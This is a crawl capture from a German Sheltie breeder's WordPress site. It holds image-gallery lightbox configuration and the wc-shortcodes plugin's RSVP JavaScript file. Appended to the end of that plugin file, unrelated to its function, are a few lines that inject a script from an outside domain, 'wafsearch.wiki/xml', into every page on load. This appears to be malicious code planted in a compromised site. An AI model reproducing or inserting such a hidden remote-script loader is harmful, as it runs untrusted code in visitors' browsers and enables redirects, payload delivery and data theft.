ource":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2022\/07\/ellaausstellung_18.jpg","internal":true},"832996298":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2022\/07\/ellaausstellung_15.jpg","internal":true},"1060488403":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2022\/11\/borkumnov2022_84-1.jpg","internal":true},"214690615":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2022\/11\/borkumnov2022_20-1.jpg","internal":true},"157655879":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2022\/11\/borkumnov2022_26-1.jpg","internal":true},"1578824927":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2022\/11\/borkumnov2022_37-1.jpg","internal":true},"533196449":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2022\/11\/borkumnov2022_3-1.jpg","internal":true},"1553741156":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2022\/11\/borkumnov2022_50-1.jpg","internal":true},"838823006":{"id":null,"type":"image","source":"https:\/\/mockingjay-shelties.de\/wp-content\/uploads\/2022\/11\/borkumnov2022_57-1.jpg","internal":true}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Grundlinie","parent":"","styles":[{"handle":"base","uri":"https:\/\/mockingjay-shelties.de\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Standard (hell)","parent":"slb_baseline","styles":[{"handle":"font","uri":"https:\/\/fonts.googleapis.com\/css?family=Yanone+Kaffeesatz","deps":[]},{"handle":"base","uri":"https:\/\/mockingjay-shelties.de\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_black',{"name":"Standard (dunkel)","parent":"slb_default","styles":[{"handle":"base","uri":"https:\/\/mockingjay-shelties.de\/wp-content\/plugins\/simple-lightbox\/themes\/black\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://mockingjay-shelties.de/wp-content/plugins/wc-shortcodes/public/assets/js/rsvp.js?ver=3.46
body_size: 521
content:
( function( $ ) {
	"use strict";

	$(document).ready(function() {

		$('.wc-shortcodes-rsvp').each( function() {
			var $this;

			$this = $(this);

			$this.find('.rsvp-button').click( function() {
				var $button = $(this);
				var data =  $this.find('.rsvp-data').serialize();
				var $message = $this.find('.rsvp-message');
				var $messageParent = $message.parent();
				$message.text("Sending...");
				$messageParent.removeClass('wc-shortcodes-box-warning wc-shortcodes-box-success').addClass('wc-shortcodes-box-info').show();

				$.post(
					WCShortcodes.ajaxurl,
					data,
					function( response ) {
						if (response.success) {
							$message.text(response.message);
							$messageParent.removeClass('wc-shortcodes-box-warning wc-shortcodes-box-info').addClass('wc-shortcodes-box-success').show();
							$button.hide();
						}
						else {
							$message.text(response.message);
							$messageParent.removeClass('wc-shortcodes-box-success wc-shortcodes-box-info').addClass('wc-shortcodes-box-warning').show();
						}
					}
				);
			});
		});

	});
} )( jQuery );
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);